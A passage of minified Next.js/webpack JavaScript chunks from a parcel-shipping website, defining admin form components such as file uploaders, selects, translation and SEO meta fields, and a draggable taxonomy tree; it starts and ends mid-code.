URL(o=o.replace(/\[\[\.\.\..+\]\]/g,""),"http://l").pathname):o=e,o=(0,n.po)(o),l&&(o+=i(l)),o}if("string"==typeof e)return o(e);{let{pathname:t,...r}=e;return{...r,pathname:o(t)}}}function o(e,t,r){let a=(0,n.FD)(Object.keys(r)),i=decodeURI(t);for(let t of a){let a=r[t];if("string"==typeof a){if((0,n.ql)(a,i))return t}else if((0,n.ql)((0,n.Wl)(a,e,t),i))return t}return t}function c(e,t=window.location.pathname){return"/"===e?t:t.replace(e,"")}function s(e,t,r,a){let i,{mode:l}=r.localePrefix;return void 0!==a?i=a:(0,n._x)(e)&&("always"===l?i=!0:"as-needed"===l&&(i=r.domains?!r.domains.some(e=>e.defaultLocale===t):t!==r.defaultLocale)),i?(0,n.PJ)((0,n.XP)(t,r.localePrefix),e):e}},99856:(e,t,r)=>{"use strict";r.d(t,{default:()=>i});var n=r(95155);r(12115);var a=r(81063);let i=e=>{let{arr:t=[]}=e;return(0,n.jsx)(a.A,{children:null==t?void 0:t.map((e,t)=>(0,n.jsx)(a.A.Item,{href:e.link,children:e.title},t))})}}},e=>{e.O(0,[352,490,3791,176,9068,7085,8441,1255,7358],()=>e(e.s=37559)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://instantparcels.com/_next/static/chunks/4948-c65acc0756a6b9e7.js
body_size: 30257
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4948],{1253:e=>{"use strict";e.exports=JSON.parse('{"default_locale":"en","LOCALES_OPTIONS":[{"label":"English","value":"en"},{"label":"Spanish","value":"es"},{"label":"Deutsche","value":"de"}]}')},3749:(e,t,n)=>{"use strict";n.d(t,{AH:()=>i});var l=n(31374),a=n.n(l);let i=function(e){let t=!(arguments.length>1)||void 0===arguments[1]||arguments[1];if("object"==typeof e)if((null==e?void 0:e.origin)==="cdn")if(t)return"".concat(a().DIGITAL_OCEAN.SPACES.PROXY_ENDPOINT,"/").concat(null==e?void 0:e.path);else return"".concat(a().DIGITAL_OCEAN.SPACES.CDN_ENDPOINT,"/").concat(null==e?void 0:e.path);else if((null==e?void 0:e.origin)==="local")return"".concat(a().SITE_HOST_PRODUCTION,"/").concat(null==e?void 0:e.path);else return"";return e}},6175:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var l=n(95155),a=n(12115),i=n(45953),r=n(61543),o=n(62666),s=n(99068),c=n(54520),d=n(28652),u=n.n(d);let p=e=>{let{input:t,CustomMenuComponent:n,...a}=e;return(0,l.jsxs)(i.c.Menu,{...a,children:[a.children,n&&(0,l.jsx)(n,{input:t})]})},m=e=>{let{input:t={},defaultValue:n,variant:d="dark",searchable:m=!1,className:h="select",label:g="",options:v=[],isMulti:x,allowCustomOptions:f,placeholder:b="",disabled:y,CustomMenuComponent:j,style:C={},meta:_}=e,A=f?o.A:r.Ay,w=(0,a.useRef)([]);return(0,a.useEffect)(()=>{""===t.value&&n&&t.onChange(n)},[t.name,n]),(0,l.jsxs)(s.A.Group,{className:"formField ".concat(u().cmp," ").concat(h," ").concat(d?u()["".concat(d,"-variant")]:"","  "),style:C,children:[g&&(0,l.jsx)(s.A.Label,{children:g}),(0,l.jsx)(A,{name:t.name,className:"".concat(h," ").concat(y?u().disabled:""),value:(()=>{let e=[...v||[],...w.current||[]],n=(Array.isArray(t.value)?(null==t?void 0:t.value)||[]:(null==t?void 0:t.value)&&void 0!==(null==t?void 0:t.value)?[null==t?void 0:t.value]:[]).map(t=>e.find(e=>JSON.stringify(e.value)===JSON.stringify(t)));return x?n:null==n?void 0:n[0]})(),isMulti:x,placeholder:b,options:v,searchable:m,isDisabled:y,components:{...j?{Menu:e=>(0,l.jsx)(p,{...e,input:t,CustomMenuComponent:j})}:{},Option:e=>{var t;return(0,l.jsx)("div",{className:"d-flex align-items-center ".concat(null==(t=e.data)?void 0:t.className),children:(0,l.jsxs)(i.c.Option,{...e,children:[e.data.icon&&(0,l.jsx)("span",{style:{marginRight:"5px"},children:e.data.icon}),e.data.label]})})},SingleValue:e=>{var t;return(0,l.jsxs)(i.c.SingleValue,{...e,children:[(null==e||null==(t=e.data)?void 0:t.icon)&&(0,l.jsx)("span",{style:{marginRight:"1em"},children:e.data.icon}),(0,l.jsx)("span",{children:e.data.label})]})}},onChange:e=>{if(Array.isArray(e)){let n=e.find(e=>!0===e.__isNew__);n&&w.current.push(n),t.onChange(e.map(e=>e.value))}else t.onChange(e.value)},onBlur:e=>e.preventDefault(),id:"".concat(t.name,"-selector"),instanceId:"".concat(t.name,"-selector")}),(0,l.jsx)(c.A,{meta:_,fieldName:t.name})]})}},6299:e=>{e.exports={fManager:"fileManagerStyles_fManager__opO0S",modal:"fileManagerStyles_modal__OEoRE",open:"fileManagerStyles_open__3bBBc",cmp:"fileManagerStyles_cmp__g7e2R",managerContent:"fileManagerStyles_managerContent__C0oIk",LeftSideBar:"fileManagerStyles_LeftSideBar__pOQHJ",filesContainer:"fileManagerStyles_filesContainer__NGgg7",image:"fileManagerStyles_image__gCmfx",imgWrapper:"fileManagerStyles_imgWrapper__iyoUl",info:"fileManagerStyles_info__BugP8",ToolBar:"fileManagerStyles_ToolBar__vEB8S",label:"fileManagerStyles_label__fPEkx",tools:"fileManagerStyles_tools__NM54R",btn:"fileManagerStyles_btn__Ieteu",Footer:"fileManagerStyles_Footer__UHDJq",selectedFile:"fileManagerStyles_selectedFile__amngj",path:"fileManagerStyles_path__F3hXe",actions:"fileManagerStyles_actions__iYsXg"}},7449:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var l=n(95155);let a=JSON.parse('{"TAXONOMY_DEFAULT_FIELDS":[{"name":"title","label":"Title","type":"Input"},{"name":"short_content","label":"Short Content","type":"TextArea"},{"name":"content","label":"Content","type":"TiptapEditorField"}]}');var i=n(66143),r=n(14948);function o(e){var t;let{input:n,locale:o}=e;return(0,l.jsx)(l.Fragment,{children:null==a||null==(t=a.TAXONOMY_DEFAULT_FIELDS)?void 0:t.map(e=>{let t;return(0,l.jsx)(i.D0,{name:"".concat(n.name,".").concat(o,".").concat(e.name),label:e.label,component:(t=e.type,null==r?void 0:r[t]),placeholder:""})})})}n(12115)},8461:(e,t,n)=>{"use strict";n.r(t),n.d(t,{getFiles:()=>a,getFolders:()=>i,uploadFiles:()=>r});var l=n(43127);let a=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=["command=GetFiles","type=Images","currentFolder=".concat(e.currentFolder)];return l.A.get("/ckFinder?"+t.join("&"))},i=e=>l.A.get("/ckFinder?command=GetFolders&type=Images&currentFolder=/"),r=e=>t=>{let n=new FormData;for(let[t,l]of Object.entries(e))n.append(t,{command:null,type:"Image",currentFolder:"/",file:l[0]});return l.A.post("/ckFinder",n,{headers:{"Content-Type":"multipart/form-data"}})}},12013:(e,t,n)=>{"use strict";n.d(t,{R:()=>l});let l=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return e.trim().toLowerCase().replace("\xe9","e").replace("\xf4","o").replace("\xe7","c").replace(/\s+/g,"-").replace(RegExp("[^\\p{L}\\p{N}-]+","gu"),"").replace(/-+/g,"-")}},13700:(e,t,n)=>{"use strict";n.d(t,{A:()=>g});var l=n(95155),a=n(12115),i=n(17787),r=n(49027),o=n(12758),s=n.n(o),c=n(27587);let d=a.memo(e=>{let{id:t,draggableId:n,viewConfig:a,draggableElStyle:i={},style:o={},children:s,...d}=e,{attributes:p,isDragging:m,listeners:h,setNodeRef:g,transform:v,transition:x}=(0,r.gl)({id:n}),f={transform:c.Ks.Transform.toString(v),opacity:m?.4:void 0,transition:x};return(null==a?void 0:a.type)==="table"?(0,l.jsxs)("tr",{style:{...f,...o},...p,children:[(0,l.jsx)("td",{style:i,children:(0,l.jsx)(u,{ref:g,...h})}),s]}):(0,l.jsxs)("div",{style:{...f,display:"flex",alignItems:"center",...o},...p,children:[(0,l.jsx)("div",{style:{display:"flex",...i},children:(0,l.jsx)(u,{ref:g,...h})}),s]})}),u=a.forwardRef((e,t)=>(0,l.jsx)("i",{ref:t,...e,className:"fas fa-ellipsis-v"}));d.propTypes={draggableId:s().string.isRequired};let p=e=>{let{viewConfig:t={},onDragEndCallback:n,className:o,style:s={},children:c}=e,d=a.Children.map(c,e=>{var t;return null==e||null==(t=e.props)?void 0:t.record}),u=(0,i.FR)((0,i.MS)(i.AN),(0,i.MS)(i.uN,{coordinateGetter:r.JR}));return(0,l.jsx)(i.Mp,{sensors:u,collisionDetection:i.fp,onDragStart:e=>{},onDragEnd:e=>{let{active:t,over:l}=e;if(t.id!==l.id){let e=d.findIndex(e=>"string"==typeof e?e===t.id:e.id===t.id),a=d.findIndex(e=>"string"==typeof e?e===l.id:e.id===l.id),i=(0,r.be)(d,e,a);n&&n({newArr:i,oldIndex:e,newIndex:a})}},children:(0,l.jsx)(r.gB,{items:d||[],strategy:r._G,children:(0,l.jsx)(h,{...t,className:o,style:s,children:a.Children.map(c,e=>{if(a.isValidElement(e))return a.cloneElement(e,{viewConfig:t})})})})})},m=a.memo(e=>{let{headers:t}=e;return(0,l.jsx)("thead",{children:(0,l.jsx)("tr",{children:null==t?void 0:t.map((e,t)=>(0,l.jsx)("th",{children:e},t))})})},(e,t)=>!0),h=a.memo(e=>{let{type:t,headers:n=[],className:a,style:i={},children:r}=e;return"table"===t?(0,l.jsxs)("table",{className:a,style:i,children:[(0,l.jsx)(m,{headers:n}),(0,l.jsx)("tbody",{children:r})]}):(0,l.jsx)("div",{className:a,style:i,children:r})});p.Item=d;let g=p},14948:(e,t,n)=>{"use strict";n.r(t),n.d(t,{Checkbox:()=>d,FileInput:()=>L,Input:()=>l.A,MetaField:()=>Q,Select:()=>u.A,SelectWithUpload:()=>v,SortableListCRUDField:()=>X.A,SortableListField:()=>Y.A,Switch:()=>c,TaxonomyChildrenField:()=>ex,TaxonomyTreeSelect:()=>J,TextArea:()=>s,TiptapEditorField:()=>B.A,TitleWithCleanURL:()=>M,TranslationArrayField:()=>G,TranslationField:()=>O.A});var l=n(99847),a=n(95155),i=n(12115),r=n(99068),o=n(54520);function s(e){let{input:t,label:n,placeholder:l,meta:i}=e;return(0,a.jsxs)(r.A.Group,{className:"mb-3",controlId:"exampleForm.ControlTextarea1",children:[n&&(0,a.jsx)(r.A.Label,{children:n}),(0,a.jsx)(r.A.Control,{as:"textarea",rows:3,...t,placeholder:l}),(0,a.jsx)(o.A,{meta:i})]})}function c(e){let{input:t,label:n,meta:l}=e;return(0,a.jsx)(r.A.Group,{children:(0,a.jsx)(r.A.Check,{...t,type:"switch",checked:t.value,id:"custom-switch-".concat(t.name),label:n,onBlur:e=>e.preventDefault()})})}function d(e){let{input:t,label:n,meta:l}=e;return(0,a.jsxs)(r.A.Group,{className:"",controlId:"checkbox-".concat(t.name),children:[(0,a.jsx)(r.A.Check,{type:"checkbox",label:n,...t,isValid:!0,checked:t.value||t.checked||!1}),(0,a.jsx)(o.A,{meta:l})]})}var u=n(6175),p=n(66143),m=n(66842);let h=e=>{let{input:t,fileRef:n,respType:l,isMulti:i,setOptions:r}=e;return(0,a.jsx)("input",{type:"file",name:"".concat(t.name,".fileUploader"),ref:n,style:{display:"none"},onChange:async e=>{var n;let o=null==(n=e.target)?void 0:n.files;if("content"===l&&(o=await (0,m.K_)(o)),i);else{let e=o[0],n={content:e.content,filename:e.filename};r(t=>[...t||[],{label:e.filename,value:n,icon:(0,a.jsx)("img",{src:e.content,style:{width:"40px",height:"40px"}})}]),t.onChange(n)}}})},g=e=>{let{fileRef:t}=e;return(0,a.jsx)("div",{className:"d-flex justify-content-center",style:{borderTop:"1px solid #eee"},children:(0,a.jsx)("span",{style:{color:"blue"},onClick:()=>t.current.click(),children:"Upload"})})},v=e=>{let{input:t,label:n,options:l=[],isMulti:r,respType:o="content",style:s={},isFinalForm:c}=e,d=(0,i.useRef)(null),[m,v]=(0,i.useState)(l);return(0,i.useEffect)(()=>{v(l)},[l.length]),(0,a.jsxs)("div",{style:{...s},children:[(0,a.jsx)(p.D0,{...t,label:n,component:u.A,searchable:!0,options:m,CustomMenuComponent:e=>(0,a.jsx)(g,{fileRef:d,...e})}),(0,a.jsx)(h,{input:t,setOptions:v,fileRef:d,respType:o,isMulti:r})]})};var x=n(12758),f=n.n(x),b=n(65442),y=n(57473),j=n.n(y);let C=e=>{var t,n,l,i,r,o,s,c;let{input:d,fileRef:u,previewType:p,multiple:h=!1,variant:g,openPreviewInTab:v=!1,useDownload:x=!1}=e,f="string"==typeof d.value&&d.value.length>0&&d.value.origin&&d.value.path,b=(0,m.kz)(d.value.filename||(null==(t=d.value)?void 0:t.name)||d.value),y=d.value;if(null==(l=d.value)||null==(n=l.path)||n.split("/").pop(),!f){let{url:e}=d.value||{};d.value.filename||(null==(o=d.value)?void 0:o.name)||null==e||null==(s=e.path)||s.split("/").pop(),(null==(c=d.value)?void 0:c.content)&&(y=d.value.content)}return(null==d||null==(r=d.value)||null==(i=r.constructor)?void 0:i.name)==="Promise"?(0,a.jsx)(w,{variant:g}):(0,a.jsxs)(_,{variant:g,children:[(0,a.jsx)(A,{ext:b,src:y}),(0,a.jsx)("div",{className:j().previewIcon,children:(0,a.jsx)("i",{className:"fas fa-trash-alt",onClick:e=>{d.onChange(null),(null==u?void 0:u.current)&&(u.current.value=null)}})})]})},_=e=>{let{variant:t,style:n={},children:l}=e;return(0,a.jsx)("div",{className:"d-flex form-control ".concat(j().cmp," ").concat(t?j()["".concat(t,"-variant")]:""),style:n,children:l})},A=e=>{let{src:t,ext:n}=e;return(0,a.jsx)("div",{className:j().previewImage,children:["png","jpg","jpeg"].includes(n)?(0,a.jsx)("img",{src:t}):(0,a.jsx)("i",{className:"fas fa-file"})})},w=e=>{let{variant:t}=e;return(0,a.jsxs)(_,{variant:t,style:{justifyContent:"unset"},children:[(0,a.jsx)(b.A,{as:"span",animation:"border",size:"sm",role:"status","aria-hidden":"true"})," ",(0,a.jsx)("span",{className:"mx-3",children:" Loading..."})]})};C.propTypes={input:f().shape({filename:f().string,url:f().string,content:f().string}).isRequired};var N=n(97423),S=n(98470),I=n.n(S),T=n(31374),k=n.n(T),E=n(19100);let{MAX_FILE_SIZE:R}=k(),P=e=>{let{input:t,fileRef:n,placeholder:l="Upload File",accept:i,multiple:r=!1,disabled:o=!1,respType:s="content",previewType:c,className:d,iconUrl:u="https://cdn.obsessvr.com/coco/uploadIcon.png",iconPosition:p,meta:h}=e,{value:g,...v}=t,x=(0,E.wA)(),f=async e=>{var n;e.preventDefault();let l=null==(n=e.target)?void 0:n.files;if(console.log("FileUploader onChange",{files:l,respType:s,multiple:r}),"content"===s&&(l=await (0,m.K_)(l)),r)"imagesList"===c&&(l=[...t.value||[],...l]),t.onChange(l);else{let e=l[0];if((null==e?void 0:e.size)>R)b("File too large");else{let e=l[0];console.log("  onChange",{file:e}),t.onChange({content:e.content,filename:e.filename})}}},b=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"Validation Error",n=t.name.split(".").reverse().reduce((t,n,l)=>({[n]:0===l?e:{...t}}),{});x((0,N.lM)(h.form,n)),x((0,N.S_)(h.form,n)),t.onChange(""),t.onBlur(),console.log("%c FileInput validation error: ".concat(e),"color:red",{errors:n,meta:h})};return(0,a.jsxs)("div",{className:"form-control ".concat(I().fileUploader," ").concat(d," ").concat(o?I().disabled:""),children:[(0,a.jsx)("input",{ref:n,disabled:o,...v,type:"file",accept:i,multiple:r,onChange:f,onClick:e=>e.target.value=null,onBlur:e=>e.preventDefault()}),(0,a.jsx)("img",{className:"".concat(I().uploadImg," ").concat(I()[p]),src:u}),l]})};function L(e){var t,n;let{input:l,previewType:s,label:c,variant:d="dark",hint:u,iconPosition:p="left",style:m={},showNoFileMessage:h=!1,children:g,meta:v}=e,x=i.useRef(),f=l.value||(null==(t=l.value)?void 0:t.path)||(null==(n=l.value)?void 0:n.content)||Array.isArray(l.value)||l.value instanceof window.File;return(0,a.jsxs)(r.A.Group,{className:"form-input formField  ".concat(I().cmp,"  ").concat(d?I()["".concat(d,"-variant")]:"","  ").concat(d?d+"-variant":""),style:m,children:[c&&(0,a.jsx)(r.A.Label,{children:c}),(0,a.jsxs)("div",{className:"d-flex align-items-center",children:[(0,a.jsx)(P,{fileRef:x,className:f&&"imagesList"!==s?"d-none":"right"===p?"d-flex flex-row-reverse":"",iconPosition:p,input:l,previewType:s}),h&&!f&&(0,a.jsx)("p",{className:I().noFile,children:"No file chosen"})]}),f&&(0,a.jsx)(C,{input:l,fileRef:x,variant:d,previewType:s}),g,(0,a.jsx)(o.A,{meta:v})]})}var D=n(73465);function M(e){let{newFormLib:t,input:n,type:i="input",label:r,placeholder:o="",disabled:s,disableSeoField:c=!1,formChange:d,className:u="",style:m={},meta:h}=e,g=t?p.D0:D.A;return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(g,{...n,onChange:e=>{var t,l;return l=null==e||null==(t=e.target)?void 0:t.value,n.onChange(l),void d("seo_url",l.replace(/[\s]+/g,"-").replace(/[?']+/g,"").toLowerCase())},component:l.A}),(0,a.jsx)(g,{name:"seo_url",label:"seo url",component:l.A,disabled:c})]})}var O=n(63840),F=n(57008),H=n(12825),B=n(78804),U=n(1253),z=n(40755),V=n(49004);let W=e=>{var t,n;let{input:i,uploadPath:r="",optionalFields:o=["short_content"],rules:c={},meta:d}=e;console.log(">>TranslationArrayField",{val:i.value});let u=null==(t=i.value)?void 0:t.reduce((e,t)=>({...e,[t.lang]:t}),{});return(0,a.jsx)("div",{children:(0,a.jsx)(F.A,{defaultActiveKey:"en",id:"uncontrolled-tab-example",children:null==U||null==(n=U.LOCALES_OPTIONS)?void 0:n.map((e,t)=>{var n,d,m,h,g,v;let x="en"===e.value?[z.gx,...(null==c||null==(n=c.title)?void 0:n.validateFn)?[null==c||null==(d=c.title)?void 0:d.validateFn]:[]]:[];return null==u||u[e],(0,a.jsxs)(H.A,{title:e.label,eventKey:e.value,children:[(0,a.jsx)(p.D0,{name:"".concat(i.name,".").concat(t,".lang"),component:l.A,className:" ",defaultValue:e.value,validate:z.gx}),(0,a.jsx)(p.D0,{name:"".concat(i.name,".").concat(t,".title"),label:(null==c||null==(m=c.title)?void 0:m.label)||"Title",component:l.A,validate:(0,z.k3)(...x)}),(null==o?void 0:o.includes("short_content"))&&(0,a.jsx)(p.D0,{name:"".concat(i.name,".").concat(t,".short_content"),label:"Short Content",component:s}),(null==o?void 0:o.includes("short_content2"))&&(0,a.jsx)(p.D0,{name:"".concat(i.name,".").concat(t,".short_content2"),label:(null==c||null==(h=c.short_content2)?void 0:h.label)||"Short Content 2",component:B.A,placeholder:(null==c||null==(g=c.short_content2)?void 0:g.placeholder)||"ggg",config:{height:250}}),(0,a.jsx)(q,{idx:t,input:i}),(0,a.jsx)(p.D0,{name:"".concat(i.name,".").concat(t,".content"),label:"Content",component:B.A,hintPopover:null==c||null==(v=c.content)?void 0:v.hintPopover,uploadPath:r,config:{height:450}})]},e.value)})})})},q=e=>{let{input:t,idx:n}=e;return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(p.D0,{name:"".concat(t.name,".").concat(n,".meta.description"),label:"Meta Description",component:V.A,config:{height:250}}),(0,a.jsx)(p.D0,{name:"".concat(t.name,".").concat(n,".meta.keywords"),label:"Meta Keywords",component:s,config:{height:150}})]})};W.propTypes={input:f().object.isRequired,uploadPath:f().string.isRequired};let G=W;var K=n(80593),Z=n.n(K);let J=e=>{let{input:t,meta:n,label:l,items:s=[],isMulti:c=!0,style:d={},defaultExpanded:u=!1}=e,p=(0,i.useMemo)(()=>(e=>{if(!(null==e?void 0:e.length))return[];if(e.some(e=>{var t;return(null==(t=e.children)?void 0:t.length)>0}))return e;let t=new Map,n=[];return e.forEach(e=>{t.set(e._id||e.id,{...e,children:[]})}),e.forEach(e=>{let l=e._id||e.id,a=t.get(l);e.parentId&&t.has(e.parentId)?t.get(e.parentId).children.push(a):e.parentId||n.push(a)}),n})(s),[s]),[m,h]=(0,i.useState)(()=>{if(!u)return new Set;let e=new Set,t=n=>{n.forEach(n=>{var l;(null==(l=n.children)?void 0:l.length)&&(e.add(n._id||n.id),t(n.children))})};return t(p),e}),g=Array.isArray(t.value)?t.value:t.value?[t.value]:[],v=(0,i.useCallback)((e,t)=>{t.stopPropagation(),h(t=>{let n=new Set(t);return n.has(e)?n.delete(e):n.add(e),n})},[]),x=(0,i.useCallback)(e=>{let n=e._id||e.id;c?g.includes(n)?t.onChange(g.filter(e=>e!==n)):t.onChange([...g,n]):t.onChange(n===t.value?"":n)},[t,g,c]),f=(0,i.useCallback)(e=>c?g.includes(e):t.value===e,[t.value,g,c]),b=function(e){var t,n,l;let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=e._id||e.id,o=(null==(t=e.children)?void 0:t.length)>0,s=m.has(r),c=f(r),d=(null==(l=e.translations)||null==(n=l.en)?void 0:n.name)||e.title||e.sys_name;return(0,a.jsxs)("div",{className:Z().treeNode,children:[(0,a.jsxs)("div",{className:"".concat(Z().treeItem," ").concat(c?Z().selected:""),style:{paddingLeft:"".concat(20*i+8,"px")},onClick:()=>x(e),children:[o?(0,a.jsx)("span",{className:Z().expandIcon,onClick:e=>v(r,e),children:s?"▼":"▶"}):(0,a.jsx)("span",{className:Z().expandIcon,style:{visibility:"hidden"},children:"▶"}),(0,a.jsx)("span",{className:Z().checkbox,children:c?"☑":"☐"}),(0,a.jsx)("span",{className:Z().itemName,children:d})]}),o&&s&&(0,a.jsx)("div",{className:Z().children,children:e.children.map(e=>b(e,i+1))})]},r)};return(0,a.jsxs)(r.A.Group,{className:"formField ".concat(Z().container),style:d,children:[l&&(0,a.jsx)(r.A.Label,{children:l}),(0,a.jsx)("div",{className:Z().treeContainer,children:p.length>0?p.map(e=>b(e,0)):(0,a.jsx)("div",{className:Z().empty,children:"No taxonomy items available"})}),(0,a.jsx)(o.A,{meta:n})]})};var X=n(64323),Y=n(37207),$=n(3749);function Q(e){let{input:t,logoFiles:n}=e,i=null==n?void 0:n.map(e=>{var t;return{label:null==e||null==(t=e.path)?void 0:t.split("/").pop(),value:e,icon:(0,a.jsx)("img",{src:(0,$.AH)(e),style:{width:"70px",height:"auto"}})}});return(0,a.jsxs)("div",{children:[(0,a.jsxs)("div",{className:"infoBlock",style:{border:"1px solid #ecd3ad",padding:"5px",margin:"15px 0",display:"block",marginBottom:"30px",color:"#597e92"},children:["*title - Global rule for current content type. Page title and Page Meta Title is dominate, fill it to overwrite default rule",(0,a.jsx)("br",{}),(0,a.jsxs)("ul",{children:[(0,a.jsx)("li",{children:'Priority 1: Page SEO Title: "Shipments from USA "'}),(0,a.jsx)("li",{children:'Priority 2: Content Type SEO Title: "[title] Postal Services"'}),(0,a.jsx)("li",{children:"Priority 3: Page Title will be used if nothing else provided: United States"})]})]}),(0,a.jsx)(p.D0,{name:"".concat(t.name,".title"),component:l.A,label:"Meta Title"}),(0,a.jsx)(p.D0,{name:"".concat(t.name,".description"),component:l.A,label:"Meta Description"}),(0,a.jsx)(p.D0,{name:"".concat(t.name,".keywords"),component:l.A,label:"Meta Keywords"}),(0,a.jsx)(p.D0,{name:"".concat(t.name,".image"),label:"Meta Image (not SVG)",component:v,searchable:!0,isFinalForm:!0,options:i})]})}var ee=n(81153),et=n(94764),en=n(65117),el=n(12013),ea=n(41353),ei=n(7449);function er(e){let{record:t,parent:n,onSaveCallback:r=()=>{}}=e,o=!!(null==t?void 0:t._id),[s,c]=(0,i.useState)(!1),[d,u]=(0,ea.j)(o?()=>(0,et.getTaxonomy)(t._id):null,[null==t?void 0:t._id]),m=d||t;return o&&"loading"===u?(0,a.jsx)("div",{className:"d-flex justify-content-center py-4",children:(0,a.jsx)(b.A,{animation:"border"})}):(0,a.jsx)(p.lV,{onSubmit:e=>{r(e)},initialValues:(null==m?void 0:m._id)?m:{parentId:null==n?void 0:n._id},render:e=>{let{handleSubmit:t,values:n,form:i,submitting:r}=e;return(0,a.jsxs)("form",{onSubmit:t,children:[(0,a.jsxs)("div",{className:"position-relative",children:[(0,a.jsx)(p.D0,{name:"sys_name",label:"System Name",component:l.A,validate:z.gx,format:el.R,disabled:o&&!s,placeholder:"e.g., electronics-accessories"}),o&&!s&&(0,a.jsx)("i",{title:"Edit System Name",onClick:()=>c(!0),className:"fas fa-edit text-primary position-absolute",style:{top:"38px",right:"10px",cursor:"pointer",fontSize:"14px"}})]}),(0,a.jsx)(p.D0,{name:"translations",component:O.A,ItemComponent:ei.A,ItemComponentProps:{onNameChange:e=>{o||n.sys_name||i.change("sys_name",(null==e?void 0:e.replace(/[\s]+/g,"-").replace(/[?']+/g,"").toLowerCase())||"")}}}),(0,a.jsx)(p.D0,{name:"order",label:"Sort Order",component:l.A,type:"number",placeholder:"0"}),(0,a.jsx)("div",{className:"d-flex justify-content-end gap-2 mt-4",children:(0,a.jsxs)(en.A,{type:"submit",disabled:r,children:[r&&(0,a.jsx)(b.A,{as:"span",animation:"border",size:"sm",className:"me-2"}),o?"Update":"Create"]})})]})}})}let eo=e=>{let{parentRecord:t,parentItem:n=null,children:l=[],onChange:i,buttonText:r="+ Add",buttonSize:o="sm",buttonVariant:s="primary"}=e,c=(0,E.wA)(),d=()=>{let e=(null==n?void 0:n._id)||(null==t?void 0:t._id);c((0,ee.W6)({title:n?'Add child to "'.concat(n.sys_name,'"'):"Add Sub-Category",CustomComponent:()=>(0,a.jsx)(er,{parent:n||t,onSaveCallback:t=>{(0,et.createTaxonomy)({...t,parentId:e}).then(e=>{if(n){let t=(e,n,l)=>e.map(e=>{var a;return e._id===n?{...e,children:[...e.children||[],l]}:(null==(a=e.children)?void 0:a.length)?{...e,children:t(e.children,n,l)}:e});i(t(l,n._id,e))}else i([...l,e]);c((0,ee.mB)())}).catch(e=>console.error("Error creating taxonomy:",e))}})}))};return r?(0,a.jsx)(en.A,{size:o,variant:s,onClick:d,children:r}):(0,a.jsx)("i",{title:"Add Child",onClick:e=>{e.stopPropagation(),d()},className:"fas fa-plus text-primary me-2",style:{fontSize:"14px",cursor:"pointer"}})},es=e=>{var t,n;let{item:l,onEdit:i,parentRecord:r,children:o,onChange:s,onUnparent:c,onRemove:d,clone:u,childCount:p}=e;return(0,a.jsxs)("div",{className:"d-flex justify-content-between align-items-center w-100",children:[(0,a.jsxs)("div",{style:{flex:1},children:[(0,a.jsx)("strong",{children:(null==l||null==(n=l.translations)||null==(t=n.en)?void 0:t.name)||(null==l?void 0:l.sys_name)||"-"}),(0,a.jsxs)("span",{className:"text-muted ms-2 small",children:["(",null==l?void 0:l.sys_name,")"]}),u&&p>0&&(0,a.jsx)("span",{className:"badge bg-primary ms-2",children:p})]}),!u&&(0,a.jsxs)("div",{className:"d-flex align-items-center",children:[c&&(0,a.jsx)("i",{title:"Move to Root Level",onClick:e=>{e.stopPropagation(),c()},className:"fas fa-level-up-alt text-warning me-2",style:{fontSize:"14px",cursor:"pointer"}}),(0,a.jsx)(eo,{parentRecord:r,parentItem:l,children:o,onChange:s,buttonText:""}),i&&(0,a.jsx)("i",{title:"Edit",onClick:e=>{e.stopPropagation(),i()},className:"fas fa-edit text-success me-2",style:{fontSize:"14px",cursor:"pointer"}}),d&&(0,a.jsx)("i",{title:"Delete",onClick:e=>{e.stopPropagation(),d()},className:"fas fa-trash text-danger",style:{fontSize:"14px",cursor:"pointer"}})]})]})};var ec=n(47650),ed=n(17787),eu=n(49027),ep=n(27587);let em=e=>{let{id:t,depth:n,indentationWidth:l=50,collapsed:i,onCollapse:r,clone:o,childCount:s,ghost:c,indicator:d,children:u,style:p={},...m}=e,{attributes:h,isDragging:g,listeners:v,setDraggableNodeRef:x,setDroppableNodeRef:f,transform:b,transition:y}=(0,eu.gl)({id:t}),j={transform:ep.Ks.Translate.toString(b),transition:y};return(0,a.jsx)("div",{ref:x,style:{...j,paddingLeft:"".concat(n*l,"px"),marginBottom:"2px"},children:(0,a.jsxs)("div",{ref:f,style:{display:"flex",alignItems:"center",padding:"8px 12px",backgroundColor:g?"#e3f2fd":n>0?"#f8f9fa":"#fff",border:d&&g?"2px dashed #2196f3":"1px solid #dee2e6",borderRadius:"4px",opacity:g?.5:1,boxShadow:o?"0 4px 12px rgba(0,0,0,0.15)":void 0,...p},children:[(0,a.jsx)("div",{...h,...v,style:{cursor:"grab",marginRight:"8px",color:"#999"},children:(0,a.jsx)("i",{className:"fas fa-grip-vertical"})}),r&&(0,a.jsx)("button",{onClick:e=>{e.stopPropagation(),r()},style:{background:"none",border:"none",cursor:"pointer",marginRight:"8px",padding:"2px 6px"},children:(0,a.jsx)("i",{className:"fas fa-chevron-".concat(i?"right":"down"),style:{fontSize:"12px"}})}),(0,a.jsxs)("div",{style:{flex:1,display:"flex",alignItems:"center"},children:[u,o&&s>0&&(0,a.jsx)("span",{className:"badge bg-primary ms-2",children:s})]})]})})};function eh(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return e.reduce((e,l,a)=>{var i;let r=l._id||l.id;return[...e,{...l,_treeParentId:t,_treeDepth:n,_treeIndex:a},...(null==(i=l.children)?void 0:i.length)&&!l.collapsed?eh(l.children,r,n+1):[]]},[])}function eg(e,t){return e.filter(e=>(e._id||e.id)!==t).map(e=>{var n;return(null==(n=e.children)?void 0:n.length)?{...e,children:eg(e.children,t)}:e})}let ev=e=>{var 